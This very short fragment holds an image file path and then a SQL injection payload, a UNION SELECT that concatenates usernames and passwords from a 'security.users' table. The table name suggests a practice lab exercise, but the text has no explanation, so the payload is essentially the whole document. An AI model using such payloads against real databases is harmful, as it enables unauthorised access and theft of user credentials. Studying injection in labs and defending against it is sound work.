 admin' union select 1,group_concat(username,':',password) from security.users--+